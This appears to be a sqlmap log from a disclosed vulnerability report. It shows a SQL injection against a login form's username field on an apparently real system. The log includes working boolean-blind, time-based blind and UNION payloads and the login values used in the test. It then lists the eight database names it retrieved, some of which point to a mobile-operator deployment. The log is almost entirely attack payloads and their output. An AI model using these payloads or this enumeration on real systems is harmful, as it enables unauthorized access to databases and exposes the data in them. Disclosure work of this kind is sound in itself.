 Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=yuxiaodong' AND 8619=8619 AND 'pBJo'='pBJo&password=yxd123
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=yuxiaodong' AND (SELECT * FROM (SELECT(SLEEP(5)))MgVU) AND 'lvfh'='lvfh&password=yxd123
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=-7446' UNION ALL SELECT NULL,CONCAT(0x716a7a6a71,0x566354485a714f4c51594948744e594765754a5970454d54796f724a61466d6d48694c554c705
06a,0x716a6a7a71),NULL-- -&password=yxd123
---
[04:07:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[04:07:13] [INFO] fetching database names
[04:07:13] [INFO] the SQL query used returns 8 entries
[04:07:13] [INFO] retrieved: information_schema
[04:07:14] [INFO] retrieved: GeneralReport
[04:07:14] [INFO] retrieved: NetVistaCloud
[04:07:14] [INFO] retrieved: mysql
[04:07:14] [INFO] retrieved: ningxiaMobile
[04:07:14] [INFO] retrieved: ningxiaMobileTmp
[04:07:14] [INFO] retrieved: nxtest
[04:07:14] [INFO] retrieved: test
available databases [8]:
[*] GeneralReport
[*] information_schema
[*] mysql
[*] NetVistaCloud
[*] ningxiaMobile
[*] ningxiaMobileTmp
[*] nxtest
[*] test
www.wooyun.org